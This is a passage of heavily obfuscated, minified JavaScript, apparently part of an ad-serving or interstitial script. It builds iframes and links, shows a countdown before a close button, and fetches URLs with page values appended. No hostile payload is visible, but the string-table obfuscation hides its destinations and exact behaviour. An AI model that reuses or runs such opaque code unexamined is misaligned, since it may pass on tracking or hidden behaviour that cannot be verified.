_0x5d7b51['id']=_0x2f905e(0x157c)+_0x2f905e(0x3cc),_0x5d7b51[_0x2f905e(0x22d)+'te'](_0x2f905e(0x57a)+_0x2f905e(0x731),''),_0x5d7b51[_0x2f905e(0x22d)+'te'](_0x2f905e(0x39c)+'r','0'),_0x5d7b51[_0x2f905e(0x22d)+'te'](_0x2f905e(0xa70),'1'),_0x5d7b51[_0x2f905e(0x22d)+'te'](_0x2f905e(0x920),'1'),_0x5d7b51[_0x2f905e(0x22d)+'te'](_0x2f905e(0x809),_0x2f905e(0x6bf)+_0x2f905e(0x8d0)+_0x2f905e(0x12c7)+_0x2f905e(0x1041)+_0x2f905e(0x10ad)+_0x2f905e(0x530)),_0x5d7b51[_0x2f905e(0x22d)+'te'](_0x2f905e(0x121f)+_0x2f905e(0xdcb),_0x2f905e(0x137b)+'r'),_0x5d7b51[_0x2f905e(0x177)]=_0x4dc000,_0x5d7b51[_0x2f905e(0x130d)][_0x2f905e(0xcf7)]='0',_0x5d7b51[_0x2f905e(0x130d)][_0x2f905e(0xa61)]='0',_0x5d7b51[_0x2f905e(0x130d)][_0x2f905e(0x106a)]='0',_0x54b0c4(),window[_0x2f905e(0xc0a)+_0x2f905e(0x171)](_0x2f905e(0x11a),_0x54b0c4),{'content':_0x5d7b51,'resizeFunc':_0x54b0c4};},_0x53549f=(_0x43a3e6,_0xe9f6bd,_0x2ebfce,_0x28e10c)=>{const _0x331ca8=_0x5639ec,_0x4e3c67=document[_0x331ca8(0x1fc)+_0x331ca8(0x12a5)]('a');_0x4e3c67['id']=_0x331ca8(0xc25)+'nk',_0x4e3c67[_0x331ca8(0xe83)]=_0x43a3e6,_0x4e3c67[_0x331ca8(0xbfe)]=_0x331ca8(0x110c)+_0x331ca8(0x1118),_0x4e3c67[_0x331ca8(0x13b6)]=_0x331ca8(0x1d4),_0x4e3c67[_0x331ca8(0x130d)][_0x331ca8(0xe3c)]=_0x331ca8(0x579);const _0x2ae81f=document[_0x331ca8(0x1fc)+_0x331ca8(0x12a5)](_0x331ca8(0xa48));function _0x365cd9(){const _0x5d6c48=_0x331ca8;window[_0x5d6c48(0xd7b)]/window[_0x5d6c48(0x1058)+'t']>=0x1?(_0x2ae81f[_0x5d6c48(0x130d)][_0x5d6c48(0x1274)]=_0x5d6c48(0x1666),_0x2ae81f[_0x5d6c48(0x130d)][_0x5d6c48(0x11c3)]=_0x5d6c48(0x300)):(_0x2ae81f[_0x5d6c48(0x130d)][_0x5d6c48(0x1274)]=_0x5d6c48(0x300),_0x2ae81f[_0x5d6c48(0x130d)][_0x5d6c48(0x11c3)]=_0x5d6c48(0x70a));}return _0x2ae81f['id']=_0x331ca8(0x157c)+_0x331ca8(0xb04),_0x2ae81f[_0x331ca8(0x177)]=_0xe9f6bd,_0x2ae81f[_0x331ca8(0xd2c)]='',_0x2ae81f[_0x331ca8(0x22d)+'te'](_0x331ca8(0x121f)+_0x331ca8(0xdcb),_0x331ca8(0x137b)+'r'),_0x2ae81f[_0x331ca8(0x130d)][_0x331ca8(0xc50)]=_0x2ebfce+'px',_0x2ae81f[_0x331ca8(0x130d)][_0x331ca8(0x432)]=_0x28e10c+'px',_0x2ae81f[_0x331ca8(0x130d)][_0x331ca8(0x11c3)]=_0x331ca8(0x70a),_0x4e3c67[_0x331ca8(0x158e)+'d'](_0x2ae81f),_0x365cd9(),window[_0x331ca8(0xc0a)+_0x331ca8(0x171)](_0x331ca8(0x11a),_0x365cd9),{'content':_0x4e3c67,'resizeFunc':_0x365cd9};},_0x2a9690=_0x4fc745=>{const _0x52678c=_0x5639ec,_0x58371f=document[_0x52678c(0x1fc)+_0x52678c(0x12a5)](_0x52678c(0x15e8));function _0x153e9e(){const _0x43c4bd=_0x52678c,_0x556ee0=window[_0x43c4bd(0xd7b)];_0x556ee0<=0x258?(_0x58371f[_0x43c4bd(0x130d)][_0x43c4bd(0xc50)]=_0x43c4bd(0x70a),_0x58371f[_0x43c4bd(0x130d)][_0x43c4bd(0x1274)]=_0x43c4bd(0xf57)):_0x556ee0>0x258&&_0x556ee0<=0x400?(_0x58371f[_0x43c4bd(0x130d)][_0x43c4bd(0xc50)]=_0x43c4bd(0x15cd),_0x58371f[_0x43c4bd(0x130d)][_0x43c4bd(0x1274)]=_0x43c4bd(0xf57)):(_0x58371f[_0x43c4bd(0x130d)][_0x43c4bd(0xc50)]=_0x43c4bd(0x1320),_0x58371f[_0x43c4bd(0x130d)][_0x43c4bd(0xacd)]=_0x43c4bd(0xa4d));}return _0x58371f['id']=_0x52678c(0x157c)+_0x52678c(0x3cc),_0x58371f[_0x52678c(0x22d)+'te'](_0x52678c(0x57a)+_0x52678c(0x731),''),_0x58371f[_0x52678c(0x22d)+'te'](_0x52678c(0x39c)+'r','0'),_0x58371f[_0x52678c(0x22d)+'te'](_0x52678c(0xa70),'1'),_0x58371f[_0x52678c(0x22d)+'te'](_0x52678c(0x809),_0x52678c(0x6bf)+_0x52678c(0x8d0)+_0x52678c(0x12c7)+_0x52678c(0x1041)+_0x52678c(0x10ad)+_0x52678c(0x530)),_0x58371f[_0x52678c(0x22d)+'te'](_0x52678c(0x121f)+_0x52678c(0xdcb),_0x52678c(0x137b)+'r'),_0x58371f[_0x52678c(0x22d)+'te'](_0x52678c(0xbfe),_0x52678c(0x110c)+_0x52678c(0x1118)),_0x58371f[_0x52678c(0x22d)+'te'](_0x4fc745,'1'),_0x58371f[_0x52678c(0x130d)][_0x52678c(0xcf7)]='0',_0x58371f[_0x52678c(0x130d)][_0x52678c(0xa61)]='0',_0x58371f[_0x52678c(0x130d)][_0x52678c(0x106a)]='0',_0x153e9e(),window[_0x52678c(0xc0a)+_0x52678c(0x171)](_0x52678c(0x11a),_0x153e9e),{'content':_0x58371f,'resizeFunc':_0x153e9e};},_0x1befca=(_0x5ec928,_0x20342a,_0x530d71,_0xe4265c,_0x116fd7)=>{const _0x15ebe8=_0x5639ec,_0x4b4617=document[_0x15ebe8(0x1fc)+_0x15ebe8(0x12a5)](_0x15ebe8(0x195));_0x4b4617['id']=_0x15ebe8(0xda9),_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0x13cd)]=_0x15ebe8(0x8bb),_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0x11c3)]=_0x15ebe8(0x1464),_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0x1274)]=_0x15ebe8(0x1464),_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0x156f)]=_0x15ebe8(0x12f9),_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0x403)]='0',_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0xf24)]=_0x15ebe8(0x1570),_0x4b4617[_0x15ebe8(0x130d)][_0x15ebe8(0xf18)+_0x15ebe8(0x1184)]=_0x15ebe8(0x8f2)+_0x15ebe8(0x769),_0x4b4617[_0x15ebe8(0x22d)+'te'](_0x15ebe8(0xa70),'1'),_0x4b4617[_0x15ebe8(0x22d)+'te'](_0x15ebe8(0x920),'1');const _0x8f2cec=document[_0x15ebe8(0x1fc)+_0x15ebe8(0x12a5)](_0x15ebe8(0x195));_0x8f2cec['id']=_0x15ebe8(0xae9)+_0x15ebe8(0xe82),_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0xe3c)]=_0x15ebe8(0x579),_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0x13cd)]=_0x15ebe8(0xa44),_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0xa61)]='0',_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0x1274)]=_0x15ebe8(0x3cf),_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0x909)]=_0x15ebe8(0x757),_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0x141d)]=_0x15ebe8(0x2ab)+_0x15ebe8(0x11c7)+_0x15ebe8(0x3b9)+_0x15ebe8(0x12f1)+_0x15ebe8(0x7f1)+_0x15ebe8(0x680)+_0x15ebe8(0x321),_0x8f2cec[_0x15ebe8(0x130d)][_0x15ebe8(0xcf7)]=_0x15ebe8(0x521);const _0x353c5b=document[_0x15ebe8(0x1fc)+_0x15ebe8(0x12a5)]('a');_0x353c5b['id']=_0x15ebe8(0x21d),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0x1604)]=_0x15ebe8(0x8bb),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0x125)+'us']=_0x15ebe8(0x5da),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0x909)]=_0x15ebe8(0x757),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0xf18)]=_0x15ebe8(0x130f)+'0)',_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0x129c)+_0x15ebe8(0xc63)]=_0x15ebe8(0x1236),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0x11dc)]=_0x15ebe8(0x1309)+_0x15ebe8(0x862),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0xa61)]=_0x15ebe8(0xe90),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0x108a)]=_0x15ebe8(0x1237),_0x353c5b[_0x15ebe8(0x130d)][_0x15ebe8(0xe3c)]=_0x15ebe8(0xe57)+'ck',_0x353c5b[_0x15ebe8(0xfe0)+'t']=_0x5ec928,_0x353c5b[_0x15ebe8(0xe83)]=_0x20342a,_0x353c5b[_0x15ebe8(0x13b6)]=_0x15ebe8(0x1d4),_0x353c5b[_0x15ebe8(0xbfe)]=_0x15ebe8(0x110c)+_0x15ebe8(0x1118);const _0x5ad11d=document[_0x15ebe8(0x1fc)+_0x15ebe8(0x12a5)](_0x15ebe8(0x195));_0x5ad11d['id']=_0x15ebe8(0x27b)+'n',_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0x1604)]=_0x15ebe8(0x74f),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0x125)+'us']=_0x15ebe8(0x5da),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0x909)]=_0x15ebe8(0x757),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0xf18)]=_0x15ebe8(0x130f)+'0)',_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0x129c)+_0x15ebe8(0xc63)]=_0x15ebe8(0x1236),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0x11dc)]=_0x15ebe8(0x1309)+_0x15ebe8(0x862),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0xa61)]=_0x15ebe8(0xe90),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0x108a)]=_0x15ebe8(0x1237),_0x5ad11d[_0x15ebe8(0x130d)][_0x15ebe8(0xe3c)]=_0x15ebe8(0xe57)+'ck',_0x5ad11d[_0x15ebe8(0xfe0)+'t']=_0x530d71;const _0x692983=document[_0x15ebe8(0x1fc)+_0x15ebe8(0x12a5)](_0x15ebe8(0x195));_0x692983['id']=_0x15ebe8(0x12cd),_0x692983[_0x15ebe8(0x130d)][_0x15ebe8(0x905)]=_0x15ebe8(0x4d9),_0x692983[_0x15ebe8(0x130d)][_0x15ebe8(0xe3c)]=_0x15ebe8(0x451),_0x692983[_0x15ebe8(0x130d)][_0x15ebe8(0x10b8)+_0x15ebe8(0xac9)]=_0x15ebe8(0xa44),_0x692983[_0x15ebe8(0x130d)][_0x15ebe8(0x11c3)]=_0x15ebe8(0x1464),_0x692983[_0x15ebe8(0x130d)][_0x15ebe8(0x1274)]=_0x15ebe8(0x1464);const _0x143f71=document[_0x15ebe8(0x1fc)+_0x15ebe8(0x12a5)](_0x15ebe8(0xa48));return _0x143f71['id']=_0x15ebe8(0x19a),_0x143f71[_0x15ebe8(0x130d)][_0x15ebe8(0xe3c)]=_0x15ebe8(0x1236),_0x143f71[_0x15ebe8(0x11c3)]='0',_0x143f71[_0x15ebe8(0x1274)]='0',_0x143f71[_0x15ebe8(0x177)]=_0x116fd7,_0x8f2cec[_0x15ebe8(0x158e)+'d'](_0x353c5b),_0x8f2cec[_0x15ebe8(0x158e)+'d'](_0x5ad11d),_0x4b4617[_0x15ebe8(0x158e)+'d'](_0x8f2cec),_0x692983[_0x15ebe8(0x158e)+'d'](_0xe4265c),_0x4b4617[_0x15ebe8(0x158e)+'d'](_0x692983),_0x4b4617[_0x15ebe8(0x158e)+'d'](_0x143f71),_0x4b4617;},_0x5ae624=_0x44f74a=>{const _0x43bd18=_0x5639ec,_0x416dbf=document[_0x43bd18(0x1fc)+_0x43bd18(0x12a5)](_0x43bd18(0x15e8));return _0x416dbf['id']=_0x43bd18(0x157c)+_0x43bd18(0x3cc),_0x416dbf[_0x43bd18(0x22d)+'te'](_0x43bd18(0x57a)+_0x43bd18(0x731),''),_0x416dbf[_0x43bd18(0x22d)+'te'](_0x43bd18(0x39c)+'r','0'),_0x416dbf[_0x43bd18(0x22d)+'te'](_0x43bd18(0xa70),'1'),_0x416dbf[_0x43bd18(0x22d)+'te'](_0x43bd18(0x920),'1'),_0x416dbf[_0x43bd18(0x22d)+'te'](_0x43bd18(0x809),_0x43bd18(0x6bf)+_0x43bd18(0x8d0)+_0x43bd18(0x12c7)+_0x43bd18(0x1041)+_0x43bd18(0x10ad)+_0x43bd18(0x530)),_0x416dbf[_0x43bd18(0x22d)+'te'](_0x43bd18(0x121f)+_0x43bd18(0xdcb),_0x43bd18(0x137b)+'r'),_0x416dbf[_0x43bd18(0x177)]=_0x44f74a,_0x416dbf[_0x43bd18(0x130d)][_0x43bd18(0xcf7)]='0',_0x416dbf[_0x43bd18(0x130d)][_0x43bd18(0xa61)]='0',_0x416dbf[_0x43bd18(0x130d)][_0x43bd18(0x106a)]='0',_0x416dbf[_0x43bd18(0x130d)][_0x43bd18(0x11c3)]=_0x43bd18(0x1464),_0x416dbf[_0x43bd18(0x130d)][_0x43bd18(0x1274)]=_0x43bd18(0x1464),{'content':_0x416dbf,'resizeFunc':null};},_0x11d383=(_0x3c37b9,_0x505924,_0x1db4ac,_0xed0c6a)=>{const _0x25dd7b=_0x5639ec,_0x29a34a=document[_0x25dd7b(0x1fc)+_0x25dd7b(0x12a5)]('a');_0x29a34a['id']=_0x25dd7b(0xc25)+'nk',_0x29a34a[_0x25dd7b(0xe83)]=_0x3c37b9,_0x29a34a[_0x25dd7b(0xbfe)]=_0x25dd7b(0x110c)+_0x25dd7b(0x1118),_0x29a34a[_0x25dd7b(0x13b6)]=_0x25dd7b(0x1d4),_0x29a34a[_0x25dd7b(0x130d)][_0x25dd7b(0xe3c)]=_0x25dd7b(0x579);const _0x19dd72=document[_0x25dd7b(0x1fc)+_0x25dd7b(0x12a5)](_0x25dd7b(0xa48));function _0x31a16e(){const _0x1ab654=_0x25dd7b;window[_0x1ab654(0xd7b)]>window[_0x1ab654(0x1058)+'t']?(_0x19dd72[_0x1ab654(0x130d)][_0x1ab654(0x11c3)]=_0x1ab654(0x300),_0x19dd72[_0x1ab654(0x130d)][_0x1ab654(0x1274)]=_0x1ab654(0x1666)):(_0x19dd72[_0x1ab654(0x130d)][_0x1ab654(0x11c3)]=_0x1ab654(0x1406),_0x19dd72[_0x1ab654(0x130d)][_0x1ab654(0x1274)]=_0x1ab654(0x300));}return _0x19dd72['id']=_0x25dd7b(0x157c)+_0x25dd7b(0xb04),_0x19dd72[_0x25dd7b(0x177)]=_0x505924,_0x19dd72[_0x25dd7b(0xd2c)]='',_0x19dd72[_0x25dd7b(0x22d)+'te'](_0x25dd7b(0x121f)+_0x25dd7b(0xdcb),_0x25dd7b(0x137b)+'r'),_0x19dd72[_0x25dd7b(0x130d)][_0x25dd7b(0xc50)]=_0x1db4ac+'px',_0x19dd72[_0x25dd7b(0x130d)][_0x25dd7b(0x432)]=_0xed0c6a+'px',_0x19dd72[_0x25dd7b(0x130d)][_0x25dd7b(0x11c3)]=_0x25dd7b(0x1406),_0x29a34a[_0x25dd7b(0x158e)+'d'](_0x19dd72),_0x31a16e(),window[_0x25dd7b(0xc0a)+_0x25dd7b(0x171)](_0x25dd7b(0x11a),_0x31a16e),{'content':_0x29a34a,'resizeFunc':_0x31a16e};},_0x5b224e=_0x5ec5ac=>{const _0x174ac1=_0x5639ec,_0x53bc38=document[_0x174ac1(0x1fc)+_0x174ac1(0x12a5)](_0x174ac1(0x15e8));return _0x53bc38['id']=_0x174ac1(0x157c)+_0x174ac1(0x3cc),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x174ac1(0x57a)+_0x174ac1(0x731),''),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x174ac1(0x39c)+'r','0'),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x174ac1(0xa70),'1'),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x174ac1(0x809),_0x174ac1(0x6bf)+_0x174ac1(0x8d0)+_0x174ac1(0x12c7)+_0x174ac1(0x1041)+_0x174ac1(0x10ad)+_0x174ac1(0x530)),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x174ac1(0x121f)+_0x174ac1(0xdcb),_0x174ac1(0x137b)+'r'),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x174ac1(0xbfe),_0x174ac1(0x110c)+_0x174ac1(0x1118)),_0x53bc38[_0x174ac1(0x22d)+'te'](_0x5ec5ac,'1'),_0x53bc38[_0x174ac1(0x130d)][_0x174ac1(0xcf7)]='0',_0x53bc38[_0x174ac1(0x130d)][_0x174ac1(0xa61)]='0',_0x53bc38[_0x174ac1(0x130d)][_0x174ac1(0x106a)]='0',_0x53bc38[_0x174ac1(0x130d)][_0x174ac1(0x11c3)]=_0x174ac1(0x1464),_0x53bc38[_0x174ac1(0x130d)][_0x174ac1(0x1274)]=_0x174ac1(0x1464),{'content':_0x53bc38,'resizeFunc':null};},_0x1ff01f=_0x5639ec(0xd3a),_0x4d6f03=0x7fffffff,_0x306efc=_0x5639ec(0x14e9),_0x3f3f6b=_0x5639ec(0x843),_0xd50aaa=_0x5639ec(0x842),_0x3fd654=_0x5639ec(0x920);let _0x514c4a=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x4d8a78,_0x5974c9,_0x33a02e,_0x19fc34,_0x92bf1f){this.#t=_0x4d8a78,this.#i=_0x33a02e,this.#r=0x0,this.#n=_0x5974c9,this.#s=_0x19fc34,this.#o=_0x92bf1f;}[_0x5639ec(0xc9d)](_0x3db5eb){const _0x436454=_0x5639ec;let _0x1f1155=null;switch(_0x3db5eb[_0x436454(0x75b)]){case 0x1:this.#i[_0x436454(0xb99)](_0x436454(0x1161)+_0x436454(0x8f4)+_0x436454(0x441)+_0x436454(0x29b)+'n\x20'+(this.#t[_0x436454(0x730)]?_0x436454(0x8a2):_0x436454(0x12fe))+_0x436454(0x7dc)),_0x1f1155=this.#t[_0x436454(0x730)]?_0x3f9145(_0x3db5eb[_0x436454(0xff6)]):_0x5ae624(_0x3db5eb[_0x436454(0xff6)]);break;case 0x3:this.#i[_0x436454(0xb99)](_0x436454(0x1161)+_0x436454(0x8f4)+_0x436454(0xd3d)+_0x436454(0x89d)+'\x20'+(this.#t[_0x436454(0x730)]?_0x436454(0x8a2):_0x436454(0x12fe))+_0x436454(0x7dc)),_0x1f1155=this.#t[_0x436454(0x730)]?_0x53549f(_0x3db5eb[_0x436454(0xff6)],_0x3db5eb['ad'][_0x436454(0xff6)],_0x3db5eb['ad'][_0x436454(0x11c3)],_0x3db5eb['ad'][_0x436454(0x1274)]):_0x11d383(_0x3db5eb[_0x436454(0xff6)],_0x3db5eb['ad'][_0x436454(0xff6)],_0x3db5eb['ad'][_0x436454(0x11c3)],_0x3db5eb['ad'][_0x436454(0x1274)]);break;case 0x4:if(_0x3db5eb[_0x436454(0x7d7)+_0x436454(0x122e)])return this.#i[_0x436454(0xb99)](_0x436454(0x1161)+_0x436454(0x8f4)+_0x436454(0x4ea)+_0x436454(0x106)+_0x436454(0x365)),void this.#a(_0x3db5eb);this.#i[_0x436454(0xb99)](_0x436454(0x1161)+_0x436454(0x8f4)+_0x436454(0xba3)+_0x436454(0x13fe)+(this.#t[_0x436454(0x730)]?_0x436454(0x8a2):_0x436454(0x12fe))+_0x436454(0x7dc)),_0x1f1155=this.#t[_0x436454(0x730)]?_0x2a9690(_0x3fd654):_0x5b224e(_0x3fd654);break;default:return void this.#i[_0x436454(0xff)](_0x436454(0x13ef)+_0x436454(0x1e7)+_0x436454(0x135e)+_0x3db5eb[_0x436454(0x75b)]);}const _0x5d06a0=document[_0x436454(0x1fc)+_0x436454(0x12a5)](_0x436454(0x195));document[_0x436454(0x1146)][_0x436454(0x158e)+'d'](_0x5d06a0);const _0x2f700c={};_0x2f700c[_0x436454(0x1095)]=_0x436454(0x1431);const _0x3ed073=_0x5d06a0[_0x436454(0x13d4)+'ow'](_0x2f700c),_0xe2dd97=this.#t[_0x436454(0x730)]?_0x59e40d:_0x1befca;if(_0x3ed073[_0x436454(0x158e)+'d'](_0xe2dd97(this.#t[_0x436454(0x14dd)][_0x436454(0x21d)],_0x3db5eb[_0x436454(0xff6)],this.#l(),_0x1f1155[_0x436454(0x12cd)],_0x3db5eb[_0x436454(0xcff)])),0x4===_0x3db5eb[_0x436454(0x75b)]){const _0x343ea0=_0x3ed073[_0x436454(0x138c)+_0x436454(0x41d)](_0x436454(0x157c)+_0x436454(0x3cc));_0x343ea0[_0x436454(0x5d6)+_0x436454(0x91b)][_0x436454(0xe75)]=_0x3db5eb[_0x436454(0x146)],_0x343ea0[_0x436454(0x177)]=_0x436454(0x563)+_0x436454(0xcfa)+_0x436454(0xd48);}if(!this.#t[_0x436454(0x43b)+_0x436454(0xdbe)]&&this.#t[_0x436454(0x10b0)+_0x436454(0x849)+_0x436454(0xbba)]>0x0){this.#r=this.#t[_0x436454(0x10b0)+_0x436454(0x849)+_0x436454(0xbba)],_0x3ed073[_0x436454(0x138c)+_0x436454(0x41d)](_0x436454(0x27b)+'n')[_0x436454(0x24f)]=this.#l();const _0x4efe43=setInterval(()=>{const _0x583265=_0x436454;this.#r--,_0x3ed073[_0x583265(0x138c)+_0x583265(0x41d)](_0x583265(0x27b)+'n')[_0x583265(0x24f)]=this.#l(),0x0===this.#r&&clearInterval(_0x4efe43);},0x3e8);}_0x3ed073[_0x436454(0x138c)+_0x436454(0x41d)](_0x436454(0x27b)+'n')[_0x436454(0xc0a)+_0x436454(0x171)](_0x436454(0xf87),()=>{const _0xd7cf0f=_0x436454;this.#r>0x0||(this.#i[_0xd7cf0f(0xb99)](_0xd7cf0f(0xb4a)+_0xd7cf0f(0x1588)+_0xd7cf0f(0xc05)+_0xd7cf0f(0x1189)+_0xd7cf0f(0xc3a)+_0xd7cf0f(0x1244)+_0xd7cf0f(0x80a)+_0xd7cf0f(0x437)+'k'),_0x5d06a0[_0xd7cf0f(0x162e)](),_0x1f1155[_0xd7cf0f(0x50e)]&&window[_0xd7cf0f(0xd07)+_0xd7cf0f(0x3b3)](_0xd7cf0f(0x11a),_0x1f1155[_0xd7cf0f(0x50e)]),this.#n(_0x4c538c));});}#l(){const _0x2987f1=_0x5639ec;let _0x2cb7f6=this.#t[_0x2987f1(0x14dd)][_0x2987f1(0xc8e)]+':\x20'+this.#r+'\x20'+this.#t[_0x2987f1(0x14dd)][_0x2987f1(0x981)];return 0x1===this.#r&&(_0x2cb7f6=this.#t[_0x2987f1(0x14dd)][_0x2987f1(0xc8e)]+':\x20'+this.#r+'\x20'+this.#t[_0x2987f1(0x14dd)][_0x2987f1(0x270)]),0x0===this.#r&&(_0x2cb7f6=this.#t[_0x2987f1(0x43b)+_0x2987f1(0xdbe)]?this.#t[_0x2987f1(0x14dd)][_0x2987f1(0xf85)]:this.#t[_0x2987f1(0x14dd)][_0x2987f1(0xd4e)]),_0x2cb7f6;}#a(_0x2fea10){const _0x1440e3=_0x5639ec,_0x11af5c=new DOMParser()[_0x1440e3(0x16f)+_0x1440e3(0x16c)](_0x2fea10[_0x1440e3(0x146)],_0x1440e3(0x125a))[_0x1440e3(0x17f)+_0x1440e3(0xc1)](_0x1440e3(0x830)),_0x4c6e8d=document[_0x1440e3(0x1fc)+_0x1440e3(0x12a5)](_0x1440e3(0x830));_0x4c6e8d[_0x1440e3(0x130d)][_0x1440e3(0xf24)]=_0x1440e3(0x1570),_0x11af5c[_0x1440e3(0x177)]?_0x4c6e8d[_0x1440e3(0x22d)+'te'](_0x1440e3(0x177),_0x11af5c[_0x1440e3(0x177)]):_0x4c6e8d[_0x1440e3(0x15bd)]=_0x11af5c[_0x1440e3(0x15bd)];const _0x3e62fe=()=>{const _0x53a23e=_0x1440e3,_0x4c12c7={};_0x4c12c7[_0x53a23e(0x1095)]=_0x53a23e(0xb3b),(this.#i[_0x53a23e(0xb99)](_0x53a23e(0x11ac)),fetch(_0x2fea10[_0x53a23e(0xb39)],_0x4c12c7),_0x43495a(document,_0x53a23e(0x1613),_0x3e62fe));},_0xce6ecc=()=>{const _0x2be792=_0x1440e3;this.#i[_0x2be792(0xb99)](_0x2be792(0x98c)),_0x43495a(document,_0x2be792(0x1613),_0x3e62fe),_0x43495a(document,_0x2be792(0x923),_0xce6ecc),document[_0x2be792(0x1146)][_0x2be792(0xc23)+'d'](_0x4c6e8d),this.#n(_0x4c538c);};_0x29de62(document,_0x1440e3(0x1613),_0x3e62fe),_0x29de62(document,_0x1440e3(0x923),_0xce6ecc);let _0x14cee6=_0x2fea10[_0x1440e3(0xcff)];window[_0x1ff01f]&&(_0x14cee6+=_0x1440e3(0xedb)+window[_0x1ff01f]),_0x14cee6+=_0x1440e3(0xd14)+encodeURIComponent(_0x2c9d74()),_0x14cee6+=_0x1440e3(0x818)+encodeURIComponent(_0x4b6cf1()),_0x4c6e8d[_0x1440e3(0x5c9)]=async()=>{const _0x4c84b9=_0x1440e3;try{await fetch(_0x14cee6[_0x4c84b9(0x583)]());}catch(_0x2774d4){return this.#i[_0x4c84b9(0xb99)](_0x2774d4),void(this.#o&&!this.#s[_0x4c84b9(0x13a4)]()&&(this.#i[_0x4c84b9(0xb99)](_0x4c84b9(0x113e)+_0x4c84b9(0xe7e)+_0x4c84b9(0x857)+_0x4c84b9(0x5c4)),this.#s[_0x4c84b9(0x6df)+_0x4c84b9(0xf3d)]()));}document[_0x4c84b9(0xf4f)+_0x4c84b9(0x12a5)](new CustomEvent(_0x4c84b9(0x1653)+_0x4c84b9(0x2fc)));},_0x4c6e8d[_0x1440e3(0xb77)]=()=>{const _0xaffcd3=_0x1440e3;this.#i[_0xaffcd3(0xb99)](_0xaffcd3(0x16e)+_0xaffcd3(0xbe8)+_0xaffcd3(0xea2)+_0xaffcd3(0x15d6)),this.#n(_0x4c538c);},document[_0x1440e3(0x1146)][_0x1440e3(0x158e)+'d'](_0x4c6e8d);}},_0x5a01ee=class extends _0x1f6206{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#v=!0x1;#t={};[_0x5639ec(0xde4)]=!0x1;[_0x5639ec(0x5ce)+_0x5639ec(0x382)]=!0x1;#y=null;#o;#w=0xc;#T=_0x5639ec(0x98b);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x28713f){const _0x322d7f=_0x5639ec;super(),this.#i=new _0x228eaa(_0x322d7f(0x15df)+_0x28713f[_0x322d7f(0x32e)+_0x322d7f(0x1636)]+(_0x322d7f(0x648)+_0x322d7f(0x4cb))+_0x28713f[_0x322d7f(0x12b7)]),this.#i[_0x322d7f(0xb99)](_0x322d7f(0x12b)+_0x322d7f(0xce5)+_0x322d7f(0xe66)+_0x322d7f(0x149c),_0x28713f),this.#c=_0x28713f[_0x322d7f(0x12b7)],this.#d=_0x28713f[_0x322d7f(0x450)+'en'],this.#o=_0x28713f[_0x322d7f(0x8e7)+_0x322d7f(0x665)],this.#h=_0x28713f[_0x322d7f(0x32e)+_0x322d7f(0x1636)],this.#u=_0x28713f[_0x322d7f(0xd0d)+'ty'],this.#g=_0x28713f[_0x322d7f(0x679)+_0x322d7f(0x1128)],this.#p=_0x28713f[_0x322d7f(0x7ca)],this.#m=_0x28713f[_0x322d7f(0x373)],this.#g=_0x28713f[_0x322d7f(0x679)+_0x322d7f(0x1128)],this.#n=_0x28713f[_0x322d7f(0x130c)+_0x322d7f(0x3b0)],this.#f=_0x28713f[_0x322d7f(0xbd7)+_0x322d7f(0x1394)],this.#s=window[_0x28713f[_0x322d7f(0x15b7)+_0x322d7f(0x15c1)]],this.#b=_0x28713f[_0x322d7f(0x165d)+_0x322d7f(0x1496)],this.#E=_0x28713f[_0x322d7f(0x15f1)+_0x322d7f(0xa66)+_0x322d7f(0xbc9)],this.#C=_0x28713f[_0x322d7f(0xc15)+_0x322d7f(0x1142)],_0x28713f[_0x322d7f(0x9f)+_0x322d7f(0x13c8)]&&(this.#T+=_0x28713f[_0x322d7f(0x9f)+_0x322d7f(0x13c8)]);}async[_0x5639ec(0x1bf)](_0x3ab2c1){const _0x4d9542=_0x5639ec,_0x2d5a0e=await this.#S(_0x3ab2c1);fetch(_0x2d5a0e)[_0x4d9542(0x7b6)](_0x16f94b=>0xc8===_0x16f94b[_0x4d9542(0xd9c)]||0xca===_0x16f94b[_0x4d9542(0xd9c)]?_0x16f94b[_0x4d9542(0x123a)]():(0xcc===_0x16f94b[_0x4d9542(0xd9c)]&&(this[_0x4d9542(0x5ce)+_0x4d9542(0x382)]=!0x0,this.#i[_0x4d9542(0xb99)](_0x4d9542(0xba7)+_0x4d9542(0xe71)+_0x4d9542(0xb41)+this.#w+_0x4d9542(0x205)),setTimeout(()=>{const 